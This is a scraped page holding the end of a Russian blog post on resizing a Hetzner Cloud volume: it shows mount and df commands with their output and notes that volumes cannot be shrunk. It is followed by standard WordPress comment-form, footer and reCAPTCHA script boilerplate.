mount /dev/sdb /mnt/HC_Volume_2805082
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420617097447842-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce420617097447842-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce420617097447842-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420617097447842-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce420617097447842-2"><span class="crayon-v">mount</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-v">sdb</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">mnt</span><span class="crayon-o">/</span><span class="crayon-v">HC_Volume</span><span class="crayon-sy">_</span>2805082</div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce420617097447842-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>значения раздела (/dev/sdb) и точки монтирования (/mnt/HC_Volume_2805082) я взял из вывода команды</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce42061a019893268" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

df -h
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061a019893268-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42061a019893268-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061a019893268-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061a019893268-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42061a019893268-2"><span class="crayon-v">df</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">h</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061a019893268-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0001 seconds] -->
<p>которую упоминал в самом начале.</p>
<h3><strong>Результат</strong></h3>
<p>Теперь проверяем, что получилось</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-696b5ce42061d387887417" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

~# df -h
Filesystem      Size  Used Avail Use% Mounted on
udev            959M     0  959M   0% /dev
tmpfs           195M  652K  194M   1% /run
/dev/sda1        19G  2.2G   16G  12% /
tmpfs           973M     0  973M   0% /dev/shm
tmpfs           5.0M     0  5.0M   0% /run/lock
tmpfs           973M     0  973M   0% /sys/fs/cgroup
tmpfs           195M     0  195M   0% /run/user/0
/dev/sdb         30G   44M   29G   1% /mnt/HC_Volume_2805082
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-11">11</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-696b5ce42061d387887417-12">12</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-2"><span class="crayon-o">~</span><span class="crayon-p"># df -h</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-3"><span class="crayon-e">Filesystem&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">Size&nbsp;&nbsp;</span><span class="crayon-e">Used </span><span class="crayon-e">Avail </span><span class="crayon-st">Use</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-e">Mounted </span><span class="crayon-e">on</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-4"><span class="crayon-i">udev</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-cn">959M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">959M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-e">dev</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-5"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">195M</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">652K</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">194M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">1</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">run</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-6"><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sda1</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-cn">19G</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">2.2G</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">16G</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">12</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-7"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-e">shm</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-8"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">5.0M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">5.0M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">run</span><span class="crayon-o">/</span><span class="crayon-e">lock</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-9"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">973M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">sys</span><span class="crayon-o">/</span><span class="crayon-v">fs</span><span class="crayon-o">/</span><span class="crayon-e">cgroup</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-10"><span class="crayon-i">tmpfs</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">195M</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-cn">195M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">0</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">run</span><span class="crayon-o">/</span><span class="crayon-v">user</span><span class="crayon-o">/</span><span class="crayon-cn">0</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-11"><span class="crayon-o">/</span><span class="crayon-v">dev</span><span class="crayon-o">/</span><span class="crayon-i">sdb</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-cn">30G</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">44M</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">29G</span><span class="crayon-h">&nbsp;&nbsp; </span><span class="crayon-cn">1</span><span class="crayon-o">%</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">mnt</span><span class="crayon-o">/</span><span class="crayon-v">HC_Volume</span><span class="crayon-sy">_</span>2805082</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-696b5ce42061d387887417-12">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0016 seconds] -->
<p></p>
<h3>Полезно знать</h3>
<p>Обратите внимание, что на сегодняшний день нет возможности уменьшать размер диска в Hetzner Cloud. Т.е. если вы увеличили его до 30 Гб, а через пару дней решили уменьшить до 10Гб, вам придется создавать второй диск, размером 10Гб, переносить туда данные внутри системы, удалять диск 30Gb. В Wiki Hetzner-а (wiki.hetzner.de), это описано так</p>
<blockquote><p><strong><span id=".D0.9C.D0.BE.D0.B6.D0.BD.D0.BE_.D0.BB.D0.B8_.D0.B8.D0.B7.D0.BC.D0.B5.D0.BD.D1.8F.D1.82.D1.8C_.D1.80.D0.B0.D0.B7.D0.BC.D0.B5.D1.80_.D0.A2.D0.BE.D0.BC.D0.B0.3F" class="mw-headline">Можно ли изменять размер Тома?</span></strong></p>
<p>Размер тома можно увеличивать, вплоть до 10 ТБ. Используя ползунок можно изменять размер с шагом в 1 ГБ. Обратите внимание, что вы можете только увеличивать размер Тома, <span style="color: #993300">но не уменьшать его</span>, а также потребуется вручную изменить размер файловой системы.</p></blockquote>
<p>Поэтому, если вам нужен диск для временных операций, лучше не увеличивать текущий диск, а создать второй, который можно будет просто удалить если он станет не нужным.</p>
</div>
                
                                <p class="infobottom">
                    Author: <span class="vcard author"><span class="fn"><a rel="author" href="https://plus.google.com/104024383237941394382?rel=author" target="_blank">Vitaly Orlov</a></span></span>
                                            &#124; Rating: <span title="From publishing date aricle has from 90 to 120 views each month"><span class="rating">4</span>/<span class="rating-best">5</span></span>                                        &#124;
                    Tags:   <span class="tags"><a href="https://it-rem.phpdev.one/tag/cloud" rel="tag">cloud</a> , <a href="https://it-rem.phpdev.one/tag/hetzner-2" rel="tag">hetzner</a></span>                                    </p>
		</div>
	
	
<!-- You can start editing here. -->



  

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hetzner-cloud-resajz-diska.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="#go-away-fucking-robots" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><small>Allowed HTML-tags: &lt;a&gt;, &lt;code&gt;, &lt;i&gt;, &lt;em&gt;, &lt;strong&gt;, &lt;b&gt;, &lt;u&gt;, &lt;strike&gt;</small><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input type="text" name="liame" id="liame" size="30" value="" />
<input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email"   style="display:none"/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6200' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<script>eval(atob('CnZhciBjZm0gPSBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgiY29tbWVudGZvcm0iKTsKY2ZtLm9uc3VibWl0ID0gZnVuY3Rpb24oKXtjcGpzKGNmbSl9Owo='))</script>
<hr />



	</div><!-- section entry -->
	</div><!-- main -->
	<div id="sidebar">
<li id="astbiz-user-last-login_widget-2" class="widget-container widget_astbiz-user-last-login_widget"><span class="widget-title">Author: Vitaly Orlov</span><div class="astbiz-last-login"><!--googleoff: index--><div class="user-photo"><img src="https://it-rem.phpdev.one/wp-content/uploads/2016/08/orlov0562.jpg" rel="nofollow"/></div><!--googleon: index--><div class="login-time"><span>Last visit 09.03.2025</span></div></li><li id="recent-comments-2" class="widget-container widget_recent_comments"><span class="widget-title">Latest comments</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Эх</span> on <a href="https://it-rem.phpdev.one/tormozit-vosproizvedenie-i-lagaet-peremotka-v-pleere-vlc-kak-ispravit.html/comment-page-1#comment-2598">Тормозит воспроизведение и лагает перемотка в плеере VLC. Как исправить?</a></li><li class="recentcomments"><span class="comment-author-link">Nik</span> on <a href="https://it-rem.phpdev.one/komp-visnet-pri-perehode-v-zhdushhiy-rezhim.html/comment-page-1#comment-2595">Комп виснет при переходе в ждущий режим</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Orlov</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html/comment-page-1#comment-2572">https на локальном компьютере</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> on <a href="https://it-rem.phpdev.one/obnovlenie-ubuntu-22-10-perestal-rabotat-vlc.html/comment-page-1#comment-2561">Обновление Ubuntu 22.10: Перестал работать VLC</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html/comment-page-1#comment-2559">https на локальном компьютере</a></li></ul></li></div>
	</div>
<div id="footer">

<div id="footerbox">

<div class="return"><a href="#header">&uarr; Scroll up</a></div>

<p class="support">
    <a href="/hetzner-cloud-resajz-diska.html/amp" title="AMP version">AMP</a>
| <a href="/sitemap.xml" title="XML sitemap">XML Sitemap</a>
| <a href="/feed" title="RSS фид">RSS Feed</a>
| &copy; 2026 <a href="https://it-rem.phpdev.one" title="IT Remarks - Programmer&#039;s Notes">IT Remarks</a>
</p>
</div>
</div>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/js/cookie.js" id="cookie-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.8.38","is_admin":"0","ajaxurl":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.8.38" id="urvanov_syntax_highlighter_js-js"></script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","nonce":"512bce3910","post_id":"6200"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&#038;hl=ru"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
				} )( grecaptcha );
			</script>
						<style type="text/css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
			</style>
			
<div id="top-link">
   <a href="#top">&uarr; scroll up</a>
</div>

<script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
$(document).ready(function(){
   $('#top-link').css({'padding-top': $(window).height()});
   function mytoplink() {
       var h = $(window).width()/2-960/2-102;
        if (h>50) h=50;
       if(h<0){
           $('#top-link').addClass('veryhidden');
       } else {
           $('#top-link').removeClass('veryhidden');
       }
   }
   mytoplink();
   $(window).resize(function(){
       mytoplink();
   });
   $('#top-link').topLink({min: 400,fadeSpeed: 500});
   $('#top-link').click(function(e) {
       e.preventDefault();
       $.scrollTo(0,300);
   });

});
/*]]>*/
</script>

    <script src="https://it-rem.phpdev.one/sjs/?js=1.4.8" async="async" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&co=aHR0cHM6Ly9pdC1yZW0ucGhwZGV2Lm9uZTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7essj5d0n640
body_size: 48785
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
